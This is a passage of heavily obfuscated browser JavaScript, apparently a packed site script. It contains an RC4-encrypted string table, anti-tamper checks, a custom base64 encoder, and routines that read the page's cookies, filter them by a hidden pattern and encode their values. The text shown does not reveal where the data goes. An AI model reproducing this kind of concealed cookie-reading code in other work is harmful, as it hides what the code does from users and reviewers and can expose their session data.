_0x101d49=_0x57e9cb[_0x1d6b12];_0x57e9cb['\x70\x75\x73\x68'](_0x101d49);_0x6ef822=_0x57e9cb['\x6c\x65\x6e\x67\x74\x68'];if(_0x101d49!==!![]){_0x5d65be+='\x3d'+_0x101d49;}}_0x181dff['\x63\x6f\x6f\x6b\x69\x65']=_0x5d65be;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x563707,_0x2b9180){_0x563707=_0x563707||function(_0x3c10e4){return _0x3c10e4;};var _0x4ba6cf=_0x563707(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2b9180['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x19f6eb=function(_0x9b0613,_0x26f67e){_0x9b0613(++_0x26f67e);};_0x19f6eb(_0xe68c32,_0x55718c);return _0x4ba6cf?decodeURIComponent(_0x4ba6cf[0x1]):undefined;}};var _0x477c13=function(){var _0x28e636=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x28e636['\x74\x65\x73\x74'](_0x1be800['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1be800['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x477c13;var _0x13d221='';var _0x16d97a=_0x1be800['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x16d97a){_0x1be800['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x16d97a){_0x13d221=_0x1be800['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1be800['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3ba298();}(_0xa839,0x135));var _0x9a83=function(_0x32d156,_0x55718c){_0x32d156=_0x32d156-0x0;var _0xe68c32=_0xa839[_0x32d156];if(_0x9a83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x313c2c=function(){return this;};var _0x3ba298=_0x313c2c();var _0x1be800='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3ba298['\x61\x74\x6f\x62']||(_0x3ba298['\x61\x74\x6f\x62']=function(_0x57e9cb){var _0xbc7503=String(_0x57e9cb)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5edd45=0x0,_0x181dff,_0x5d65be,_0x1157a2=0x0,_0x20e81e='';_0x5d65be=_0xbc7503['\x63\x68\x61\x72\x41\x74'](_0x1157a2++);~_0x5d65be&&(_0x181dff=_0x5edd45%0x4?_0x181dff*0x40+_0x5d65be:_0x5d65be,_0x5edd45++%0x4)?_0x20e81e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x181dff>>(-0x2*_0x5edd45&0x6)):0x0){_0x5d65be=_0x1be800['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5d65be);}return _0x20e81e;});}());var _0x6ef822=function(_0x1d6b12,_0x101d49){var _0x563707=[],_0x2b9180=0x0,_0x3c10e4,_0x4ba6cf='',_0x19f6eb='';_0x1d6b12=atob(_0x1d6b12);for(var _0x9b0613=0x0,_0x26f67e=_0x1d6b12['\x6c\x65\x6e\x67\x74\x68'];_0x9b0613<_0x26f67e;_0x9b0613++){_0x19f6eb+='\x25'+('\x30\x30'+_0x1d6b12['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x9b0613)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1d6b12=decodeURIComponent(_0x19f6eb);for(var _0x477c13=0x0;_0x477c13<0x100;_0x477c13++){_0x563707[_0x477c13]=_0x477c13;}for(_0x477c13=0x0;_0x477c13<0x100;_0x477c13++){_0x2b9180=(_0x2b9180+_0x563707[_0x477c13]+_0x101d49['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x477c13%_0x101d49['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3c10e4=_0x563707[_0x477c13];_0x563707[_0x477c13]=_0x563707[_0x2b9180];_0x563707[_0x2b9180]=_0x3c10e4;}_0x477c13=0x0;_0x2b9180=0x0;for(var _0x28e636=0x0;_0x28e636<_0x1d6b12['\x6c\x65\x6e\x67\x74\x68'];_0x28e636++){_0x477c13=(_0x477c13+0x1)%0x100;_0x2b9180=(_0x2b9180+_0x563707[_0x477c13])%0x100;_0x3c10e4=_0x563707[_0x477c13];_0x563707[_0x477c13]=_0x563707[_0x2b9180];_0x563707[_0x2b9180]=_0x3c10e4;_0x4ba6cf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1d6b12['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x28e636)^_0x563707[(_0x563707[_0x477c13]+_0x563707[_0x2b9180])%0x100]);}return _0x4ba6cf;};_0x9a83['\x72\x63\x34']=_0x6ef822;_0x9a83['\x64\x61\x74\x61']={};_0x9a83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x13d221=_0x9a83['\x64\x61\x74\x61'][_0x32d156];if(_0x13d221===undefined){if(_0x9a83['\x6f\x6e\x63\x65']===undefined){var _0x16d97a=function(_0x2189ee){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2189ee;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x16d97a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5f02ff=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5f02ff['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x16d97a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x25b10a){if(!Boolean(~_0x25b10a)){return _0x25b10a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x16d97a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2b96da){for(var _0x56e43b=0x0,_0x2640b3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x56e43b<_0x2640b3;_0x56e43b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2640b3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2b96da(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x16d97a(_0x9a83)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9a83['\x6f\x6e\x63\x65']=!![];}_0xe68c32=_0x9a83['\x72\x63\x34'](_0xe68c32,_0x55718c);_0x9a83['\x64\x61\x74\x61'][_0x32d156]=_0xe68c32;}else{_0xe68c32=_0x13d221;}return _0xe68c32;};(function(){var _0x1b8c28=function(){var _0x32d156=!![];return function(_0x55718c,_0xe68c32){var _0x2518bc=_0x32d156?function(){if(_0xe68c32){var _0x8b180e=_0xe68c32['\x61\x70\x70\x6c\x79'](_0x55718c,arguments);_0xe68c32=null;return _0x8b180e;}}:function(){};_0x32d156=![];return _0x2518bc;};}();var _0x680f1={'\x69\x56\x78':function _0x284792(_0x4610ba,_0x54c831){return _0x4610ba(_0x54c831);},'\x6c\x74\x56':function _0x490e78(_0x93eac0,_0x2f9a43){return _0x93eac0<_0x2f9a43;},'\x50\x77\x69':function _0x535f28(_0x2b5b0c){return _0x2b5b0c();},'\x63\x63\x4c':function _0x33ea20(_0x1a9595,_0x17a566){return _0x1a9595+_0x17a566;},'\x75\x61\x4f':function _0x11c466(_0x171bbc,_0x487273){return _0x171bbc*_0x487273;},'\x66\x4e\x45':function _0x51c035(_0x57979c,_0x4f10d0){return _0x57979c+_0x4f10d0;},'\x63\x65\x52':function _0x5134f0(_0x510129,_0x1a6886){return _0x510129!==_0x1a6886;},'\x48\x67\x50':function _0x5129d4(_0x5a1aa0,_0x275991){return _0x5a1aa0+_0x275991;},'\x52\x6c\x74':function _0x3fdedf(_0x5af40d,_0x97133d){return _0x5af40d/_0x97133d;},'\x52\x5a\x65':function _0x5b46d3(_0x18a86f,_0x2b633b){return _0x18a86f===_0x2b633b;},'\x62\x6d\x6a':function _0xb5910e(_0x254f12,_0x9c9edf){return _0x254f12%_0x9c9edf;},'\x44\x43\x68':function _0x2be589(_0x290057,_0x16cff8){return _0x290057(_0x16cff8);},'\x6e\x64\x63':function _0x4e6e23(_0x507817,_0x490f12){return _0x507817>_0x490f12;},'\x41\x6f\x46':function _0x62d60d(_0x47efca,_0x5418bf){return _0x47efca-_0x5418bf;},'\x69\x72\x79':function _0x458737(_0x3f17f6){return _0x3f17f6();},'\x53\x67\x57':function _0x1c7725(_0xa0a13b,_0x3297fb){return _0xa0a13b==_0x3297fb;},'\x4b\x63\x7a':function _0x56ffdd(_0x62c142,_0x1ee895){return _0x62c142(_0x1ee895);},'\x76\x76\x56':function _0x2bb94b(_0x48236b,_0x4e78a7){return _0x48236b==_0x4e78a7;},'\x43\x52\x46':function _0x5c7e2a(_0x341c11,_0x1873c2){return _0x341c11==_0x1873c2;},'\x4e\x4b\x64':function _0x38706b(_0x16e043,_0x4312c4){return _0x16e043==_0x4312c4;},'\x4a\x4d\x45':function _0x5769bd(_0x49eaf5,_0x222d63){return _0x49eaf5==_0x222d63;},'\x65\x68\x62':function _0x14d742(_0x3ea595,_0x1a6f7d){return _0x3ea595!==_0x1a6f7d;},'\x7a\x6f\x56':function _0x5a9e85(_0x165de6,_0x58a9c4){return _0x165de6+_0x58a9c4;},'\x73\x76\x71':function _0x5b331f(_0x7f4724,_0x70f4d8){return _0x7f4724(_0x70f4d8);},'\x68\x61\x4a':function _0x167d49(_0x2b30d8){return _0x2b30d8();},'\x78\x63\x50':function _0x125ab7(_0xbba2b8,_0x1a15af){return _0xbba2b8+_0x1a15af;},'\x57\x70\x67':function _0x1124bd(_0x207884,_0xc928a1){return _0x207884+_0xc928a1;}};var _0x2e0cc0=this[_0x9a83('0x0', '\x29\x59\x76\x33')];var _0x2e6ea3=_0x2e0cc0[_0x9a83('0x1', '\x39\x5a\x40\x66')];var _0x128e84='';var _0x1a0608='';if(_0x680f1[_0x9a83('0x2', '\x29\x59\x76\x33')](typeof _0x2e0cc0[_0x9a83('0x3', '\x4b\x46\x57\x25')],_0x9a83('0x4', '\x69\x67\x5a\x5e'))){_0x128e84=_0x2e0cc0[_0x9a83('0x5', '\x69\x67\x5a\x5e')];_0x1a0608=_0x128e84[_0x9a83('0x6', '\x69\x40\x21\x66')];}var _0x262d35=_0x2e0cc0[_0x9a83('0x7', '\x4b\x46\x57\x25')];var _0x2da806=_0x2e0cc0[_0x9a83('0x8', '\x5d\x5d\x33\x70')];var _0x5bd4ff=new _0x2e0cc0[_0x9a83('0x9', '\x39\x5e\x63\x5a')]()[_0x9a83('0xa', '\x7a\x4a\x26\x48')]();var _0x58bd58='';function _0x5de78a(_0x8cd3f3){var _0x2381c8={'\x42\x56\x46':function _0x573974(_0x3d6310,_0x8ef19e){return _0x3d6310<_0x8ef19e;},'\x46\x58\x66':function _0x10ce85(_0x2d44c4,_0x1d4988){return _0x2d44c4|_0x1d4988;},'\x48\x77\x57':function _0x5e9bb2(_0x42e927,_0x1a46ae){return _0x42e927<<_0x1a46ae;},'\x47\x49\x6f':function _0x50f998(_0xaf7439,_0x4afc4b){return _0xaf7439&_0x4afc4b;},'\x69\x6c\x6b':function _0x4e221b(_0x5bcb63,_0x4c2a3d){return _0x5bcb63>>_0x4c2a3d;},'\x48\x76\x61':function _0x45cdfd(_0xa70005,_0x38a739){return _0xa70005&_0x38a739;},'\x5a\x45\x6e':function _0x3ad6ee(_0x121cc1,_0x5d3539){return _0x121cc1==_0x5d3539;},'\x4f\x45\x50':function _0x18aded(_0x2bd996,_0x5ca771){return _0x2bd996<<_0x5ca771;},'\x4a\x70\x59':function _0x2ed105(_0x363300,_0x22c94d){return _0x363300&_0x22c94d;},'\x69\x4a\x52':function _0x3f1e64(_0x49082f,_0x335908){return _0x49082f&_0x335908;},'\x51\x6a\x64':function _0x5e2195(_0x4e5a77,_0x21c9ee){return _0x4e5a77&_0x21c9ee;},'\x6d\x6a\x51':function _0x569e20(_0x326dd7,_0x3162da){return _0x326dd7&_0x3162da;},'\x6d\x44\x43':function _0x4a3b7b(_0x200897,_0x26de87){return _0x200897>>_0x26de87;},'\x54\x42\x57':function _0x542b85(_0x2c7e7e,_0x2f1189){return _0x2c7e7e>>_0x2f1189;},'\x6c\x47\x48':function _0x2a4715(_0x158e50,_0x28183f){return _0x158e50>>_0x28183f;},'\x7a\x61\x74':function _0x221c8f(_0x7e4bab,_0x3d2b1f){return _0x7e4bab&_0x3d2b1f;},'\x7a\x66\x6d':function _0x4e5c27(_0x4d8ee1,_0x2a52b9){return _0x4d8ee1&_0x2a52b9;}};var _0x2ac583=_0x9a83('0xb', '\x46\x6a\x46\x34')[_0x9a83('0xc', '\x21\x46\x77\x62')]('\x7c'),_0x37df89=0x0;while(!![]){switch(_0x2ac583[_0x37df89++]){case'\x30':_0x171845='';continue;case'\x31':var _0x171845,_0x512496,_0x38b213;continue;case'\x32':return _0x171845;continue;case'\x33':while(_0x2381c8[_0x9a83('0xd', '\x65\x6b\x59\x49')](_0x512496,_0x38b213)){var _0x4f5933=_0x9a83('0xe', '\x26\x4a\x33\x44')[_0x9a83('0xf', '\x29\x59\x76\x33')]('\x7c'),_0x4f2912=0x0;while(!![]){switch(_0x4f5933[_0x4f2912++]){case'\x30':_0x1005c0=_0x8cd3f3[_0x9a83('0x10', '\x48\x68\x35\x54')](_0x512496++);continue;case'\x31':_0x171845+=_0x2d05c3[_0x9a83('0x11', '\x28\x36\x78\x53')](_0x2381c8[_0x9a83('0x12', '\x4d\x38\x32\x31')](_0x2381c8[_0x9a83('0x13', '\x28\x36\x78\x53')](_0x2381c8[_0x9a83('0x14', '\x6b\x31\x7a\x49')](_0x31a171,0x3),0x4),_0x2381c8[_0x9a83('0x15', '\x29\x59\x76\x33')](_0x2381c8[_0x9a83('0x16', '\x6b\x31\x7a\x49')](_0x1005c0,0xf0),0x4)));continue;case'\x32':_0x15642b=_0x8cd3f3[_0x9a83('0x17', '\x39\x5e\x63\x5a')](_0x512496++);continue;case'\x33':if(_0x2381c8[_0x9a83('0x18', '\x7a\x44\x63\x44')](_0x512496,_0x38b213)){_0x171845+=_0x2d05c3[_0x9a83('0x19', '\x4c\x30\x35\x4d')](_0x2381c8[_0x9a83('0x1a', '\x53\x32\x69\x76')](_0x31a171,0x2));_0x171845+=_0x2d05c3[_0x9a83('0x1b', '\x4d\x38\x32\x31')](_0x2381c8[_0x9a83('0x1c', '\x76\x37\x33\x44')](_0x2381c8[_0x9a83('0x1d', '\x38\x75\x6a\x41')](_0x31a171,0x3),0x4));_0x171845+='\x3d\x3d';break;}continue;case'\x34':_0x31a171=_0x2381c8[_0x9a83('0x1e', '\x6f\x57\x75\x4d')](_0x8cd3f3[_0x9a83('0x1f', '\x49\x33\x61\x34')](_0x512496++),0xff);continue;case'\x35':_0x171845+=_0x2d05c3[_0x9a83('0x20', '\x24\x52\x32\x5b')](_0x2381c8[_0x9a83('0x21', '\x7a\x44\x63\x44')](_0x31a171,0x2));continue;case'\x36':_0x171845+=_0x2d05c3[_0x9a83('0x22', '\x37\x47\x61\x44')](_0x2381c8[_0x9a83('0x23', '\x65\x6b\x59\x49')](_0x15642b,0x3f));continue;case'\x37':_0x171845+=_0x2d05c3[_0x9a83('0x24', '\x25\x49\x5e\x68')](_0x2381c8[_0x9a83('0x25', '\x26\x68\x56\x71')](_0x2381c8[_0x9a83('0x26', '\x43\x44\x48\x4c')](_0x2381c8[_0x9a83('0x27', '\x75\x51\x24\x29')](_0x1005c0,0xf),0x2),_0x2381c8[_0x9a83('0x28', '\x48\x68\x35\x54')](_0x2381c8[_0x9a83('0x29', '\x6b\x31\x7a\x49')](_0x15642b,0xc0),0x6)));continue;case'\x38':if(_0x2381c8[_0x9a83('0x2a', '\x37\x47\x61\x44')](_0x512496,_0x38b213)){_0x171845+=_0x2d05c3[_0x9a83('0x2b', '\x7a\x4a\x26\x48')](_0x2381c8[_0x9a83('0x2c', '\x38\x36\x63\x6a')](_0x31a171,0x2));_0x171845+=_0x2d05c3[_0x9a83('0x2d', '\x48\x68\x35\x54')](_0x2381c8[_0x9a83('0x2e', '\x7a\x4a\x26\x48')](_0x2381c8[_0x9a83('0x2f', '\x49\x33\x61\x34')](_0x2381c8[_0x9a83('0x30', '\x5a\x4c\x78\x45')](_0x31a171,0x3),0x4),_0x2381c8[_0x9a83('0x31', '\x48\x23\x79\x6c')](_0x2381c8[_0x9a83('0x32', '\x75\x51\x24\x29')](_0x1005c0,0xf0),0x4)));_0x171845+=_0x2d05c3[_0x9a83('0x33', '\x39\x5e\x63\x5a')](_0x2381c8[_0x9a83('0x34', '\x4d\x38\x32\x31')](_0x2381c8[_0x9a83('0x35', '\x39\x5e\x63\x5a')](_0x1005c0,0xf),0x2));_0x171845+='\x3d';break;}continue;}break;}}continue;case'\x34':var _0x31a171,_0x1005c0,_0x15642b;continue;case'\x35':var _0x2d05c3=_0x9a83('0x36', '\x5b\x56\x75\x53');continue;case'\x36':_0x38b213=_0x8cd3f3[_0x9a83('0x37', '\x39\x5a\x40\x66')];continue;case'\x37':_0x512496=0x0;continue;}break;}}function _0x19fb70(_0x3c5a7b){var _0x586fb8=_0x1b8c28(this,function(){var _0x32d156=function(){return'\x64\x65\x76';},_0x55718c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x512e64=function(){var _0x313c2c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x313c2c['\x74\x65\x73\x74'](_0x32d156['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3ba298=function(){var _0x1be800=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1be800['\x74\x65\x73\x74'](_0x55718c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x57e9cb=function(_0xbc7503){var _0x5edd45=~-0x1>>0x1+0xff%0x0;if(_0xbc7503['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5edd45)){_0x181dff(_0xbc7503);}};var _0x181dff=function(_0x5d65be){var _0x1157a2=~-0x4>>0x1+0xff%0x0;if(_0x5d65be['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1157a2){_0x57e9cb(_0x5d65be);}};if(!_0x512e64()){if(!_0x3ba298()){_0x57e9cb('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x57e9cb('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x57e9cb('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x586fb8();return function(_0x2f6c97){_0x58bd58+=_0x2f6c97;return _0x680f1[_0x9a83('0x38', '\x71\x58\x72\x39')](_0x3c5a7b,_0x2f6c97);};}function _0x3c837c(){var _0x5eca96={'\x45\x64\x6c':function _0x2a0c55(_0x1bbf57,_0x3c7620){return _0x1bbf57<_0x3c7620;},'\x62\x4f\x57':function _0x43e0d9(_0x48fced,_0x2422f9){return _0x48fced+_0x2422f9;},'\x62\x55\x71':function _0x306f68(_0x3c9d6c){return _0x3c9d6c();}};var _0x56b618=_0x9a83('0x39', '\x31\x72\x6b\x5a')[_0x9a83('0x3a', '\x76\x37\x33\x44')]('\x7c'),_0xf2fdb5=0x0;while(!![]){switch(_0x56b618[_0xf2fdb5++]){case'\x30':return _0x2ef318;continue;case'\x31':var _0x5e493a=_0x2e6ea3[_0x9a83('0x3b', '\x4c\x30\x35\x4d')][_0x9a83('0x3c', '\x38\x36\x63\x6a')]('\x3b');continue;case'\x32':for(var _0x1d9b24=0x0;_0x5eca96[_0x9a83('0x3d', '\x6b\x31\x7a\x49')](_0x1d9b24,_0x5e493a[_0x9a83('0x3e', '\x38\x36\x63\x6a')]);_0x1d9b24++){var _0x500404=_0x5e493a[_0x1d9b24][_0x9a83('0x3f', '\x48\x23\x79\x6c')](0x0,_0x5e493a[_0x1d9b24][_0x9a83('0x40', '\x75\x51\x24\x29')]('\x3d'));var _0x2e79a9=_0x5e493a[_0x1d9b24][_0x9a83('0x41', '\x75\x51\x24\x29')](_0x5eca96[_0x9a83('0x42', '\x7a\x44\x63\x44')](_0x5e493a[_0x1d9b24][_0x9a83('0x43', '\x5b\x56\x75\x53')]('\x3d'),0x1),_0x5e493a[_0x1d9b24][_0x9a83('0x44', '\x76\x37\x33\x44')]);if(_0x444ad1[_0x9a83('0x45', '\x7a\x44\x63\x44')](_0x500404)){_0x2ef318[_0x2ef318[_0x9a83('0x46', '\x69\x40\x21\x66')]]=_0x2e79a9;}}continue;case'\x33':var _0x2ef318=new _0x2e0cc0[_0x9a83('0x47', '\x79\x65\x6c\x47')]();continue;case'\x34':var _0x444ad1=new _0x2e0cc0[_0x9a83('0x48', '\x46\x6a\x46\x34')](_0x9a83('0x49', '\x6b\x31\x7a\x49'));continue;case'\x35':_0x5eca96[_0x9a83('0x4a', '\x49\x33\x61\x34')](_0x1d2899);continue;}break;}}function _0x395324(_0x48daea){var _0x31fcc6={'\x46\x4d\x51':function _0x38e69b(_0x10a665,_0x3fbe92){return _0x10a665<_0x3fbe92;},'\x6b\x6e\x62':function _0x481c9e(_0x2b6aea,_0x155d3b){return _0x2b6aea(_0x155d3b);},'\x65\x5a\x79':function _0x362f65(_0x17eaaa,_0x2fc904){return _0x17eaaa+_0x2fc904;},'\x51\x61\x78':function _0x4b1f70(_0x2a29ca){return _0x2a29ca();},'\x75\x5a\x54':function _0x519c8a(_0xb73095){return _0xb73095();},'\x6f\x75\x4e':function _0x14d0ca(_0x6773de,_0x40cd39){return _0x6773de<_0x40cd39;},'\x47\x79\x74':function _0x5ee158(_0x3c1aef,_0x270c9b){return _0x3c1aef<_0x270c9b;},'\x6c\x78\x5a':function _0x1cc6b6(_0x362d1f,_0x4d08bb){return _0x362d1f%_0x4d08bb;},'\x78\x69\x68':function _0x2ec7e0(_0x5e3fa5,_0x50bd19){return _0x5e3fa5+_0x50bd19;},'\x72\x67\x75':function _0x2fc2fe(_0x113877,_0x572d3f,_0x3993b5){return _0x113877(_0x572d3f,_0x3993b5);},'\x59\x4c\x6b':function _0x5c60b6(_0x15a4d9,_0x1e4329){return _0x15a4d9-_0x1e4329;},'\x77\x56\x66':function _0x2ab3d7(_0x14cb14,_0x43eec2){return _0x14cb14+_0x43eec2;},'\x54\x67\x4a':function _0x56db6f(_0x4ae0e4){return _0x4ae0e4();},'\x74\x53\x53':function _0x396769(_0x1880aa,_0x1e74e7,_0x4a0318,_0x26a02f){return _0x1880aa(_0x1e74e7,_0x4a0318,_0x26a02f);},'\x6b\x6d\x50':function _0x500822(_0x17e691,_0x3e9e19){return _0x17e691<_0x3e9e19;}};var _0x4be86d=_0x9a83('0x4b', '\x7a\x4a\x26\x48')[_0x9a83('0x4c', '\x28\x36\x78\x53')]('\x7c'),_0xdfa4b4=0x0;while(!![]){switch(_0x4be86d[_0xdfa4b4++]){case'\x30':for(var _0x3eb74c=0x0;_0x31fcc6[_0x9a83('0x4d', '\x69\x67\x5a\x5e')](_0x3eb74c,_0x58fb3d[_0x9a83('0x4e', '\x46\x5b\x7a\x24')]);_0x3eb74c++){_0x3ccfee[_0x3eb74c]=_0x31fcc6[_0x9a83('0x4f', '\x39\x30\x29\x6e')](_0x299696,_0x31fcc6[_0x9a83('0x50', '\x53\x32\x69\x76')](_0x48daea,_0x58fb3d[_0x3eb74c]));}continue;case'\x31':var _0x58fb3d=_0x31fcc6[_0x9a83('0x51', '\x4b\x46\x57\x25')](_0x3c837c);continue;case'\x32':var _0x43c39d='';continue;case'\x33':var _0x5204d0=_0x9a83('0x52', '\x5a\x4c\x78\x45');continue;case'\x34':_0x31fcc6[_0x9a83('0x53', '\x46\x6a\x46\x34')](_0x1d2899);continue;case'\x35':for(var _0x2a8beb=0x0;_0x31fcc6[_0x9a83('0x54', '\x79\x65\x6c\x47')](_0x2a8beb,0x4);_0x2a8beb++){_0x3058be+=_0x5204d0[_0x2a8beb];}continue;case'\x36':var _0x2e10aa;continue;case'\x37':for(var _0x3eb74c=0x0;_0x31fcc6[_0x9a83('0x55', '\x31\x72\x6b\x5a')](_0x3eb74c,_0x2db702[_0x9a83('0x56', '\x39\x30\x29\x6e')]);_0x3eb74c++){_0x280f2d+=_0x31fcc6[_0x9a83('0x57', '\x75\x51\x24\x29')](_0x2db702[_0x9a83('0x58', '\x7a\x44\x63\x44')](_0x3eb74c),_0x81e71a[_0x9a83('0x59', '\x7a\x4a\x26\x48')](_0x31fcc6[_0x9a83('0x5a', '\x5b\x56\x75\x53')](_0x3eb74c,_0x81e71a[_0x9a83('0x5b', '\x26\x4a\x33\x44')])))[_0x9a83('0x5c', '\x5b\x56\x75\x53')](0x10);}continue;case'\x38':_0xa839[_0x9a83('0x5d', '\x26\x68\x56\x71')](_0x31fcc6[_0x9a83('0x5e', '\x26\x68\x56\x71')](btoa,_0x48daea));continue;case'\x39':_0x2e10aa=_0x31fcc6[_0x9a83('0x5f', '\x39\x5e\x63\x5a')](btoa,_0x31fcc6[_0x9a83('0x60', '\x48\x68\x35\x54')](_0x31fcc6[_0x9a83('0x61', '\x37\x47\x61\x44')](_0x31fcc6[_0x9a83('0x62', '\x79\x65\x6c\x47')](_0x31fcc6[_0x9a83('0x63', '\x48\x68\x35\x54')](_0x31fcc6[_0x9a83('0x64', '\x78\x44\x56\x74')](_0x9a83,_0x31fcc6[_0x9a83('0x65', '\x25\x49\x5e\x68')](_0xa839[_0x9a83('0x66', '\x50\x46\x64\x65')],0x1),_0x2db702[_0x9a83('0x67', '\x5d\x5d\x33\x70')](0x0,0x5)),_0x9a83('0x68', '\x48\x68\x35\x54')),_0x81e71a),_0x9a83('0x69', '\x65\x6b\x59\x49')),_0x280f2d));continue;case'\x31\x30':var _0x3ccfee=new _0x2e0cc0[_0x9a83('0x6a', '\x21\x46\x77\x62')](_0x58fb3d[_0x9a83('0x6b', '\x57\x4e\x25\x4e')]);continue;case'\x31\x31':var _0x3058be='';continue;case'\x31\x32':var _0x8b5372='\xbc\x33\x0a\x68\xd8\x5d\x39\x88';var _0xd121ec='';var _0xe04bdb='';for (var _0xbca942=0x0;_0xbca942<0x8;_0xbca942++){_0xd121ec+=_0x8b5372[_0xbca942];}for (var _0xbf6ae5=0x8;_0xbf6ae5<_0x8b5372['\x6c\x65\x6e\x67\x74\x68'];_0xbf6ae5++){_0xe04bdb+=_0x8b5372[_0xbf6ae5];}var _0xcf6af8='\x5e\xe3\x03\x6d\x3a\x27\xda\x54';var _0x95aa25=_0xcf6af8['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0xd2b079=_0xcf6af8['\x73\x75\x62\x73\x74\x72'](0x3);var _0xd5c6b9='\xf3\xe1\x57\xe3\xe1\xaa\x33\x5f';var _0xb80f17=_0xd5c6b9['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x821086=_0xd5c6b9['\x73\x75\x62\x73\x74\x72'](0x4);var _0x2db702=_0x9a83('0x6d', _0x95aa25+_0xd2b079);continue;case'\x31\x33':var _0x81e71a=_0x3ccfee[_0x9a83('0x6e', 